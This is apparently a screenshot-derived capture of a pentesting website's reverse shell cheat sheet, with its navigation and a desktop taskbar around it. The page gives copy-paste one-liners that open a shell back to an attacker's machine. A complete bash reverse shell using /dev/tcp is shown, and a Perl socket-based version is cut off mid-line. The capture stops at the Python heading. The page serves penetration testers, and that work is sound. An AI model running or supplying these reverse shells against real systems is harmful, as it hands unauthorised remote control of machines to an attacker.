 Reverse Shell Cheat Sheet | pente
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
pentestmonkey
Taking the monkey work out of pentesting
Site News
Blog
Tools
Yaptest
Cheat Sheets
Contact
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration
(4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
Reverse Shell Cheat Sheet
If you’re lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you’ll
probably want an interactive shell.
If it’s not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing
back a reverse shell or binding a shell to a TCP port.  This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems.  Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste.  As such they’re quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in
There’s also an alternative PERL revere shell here.
Python
Type here to search
20°C Cloudy
ENG
12:20 AM
6/27/2023
2